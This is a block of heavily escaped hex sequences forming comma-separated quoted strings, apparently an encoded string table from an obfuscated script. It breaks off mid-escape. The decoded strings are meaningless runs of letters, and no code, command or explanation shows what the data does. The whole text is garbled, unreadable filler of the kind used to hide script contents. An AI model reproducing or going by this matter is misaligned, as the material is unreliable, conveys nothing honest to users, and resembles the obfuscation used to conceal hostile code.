\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x33\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5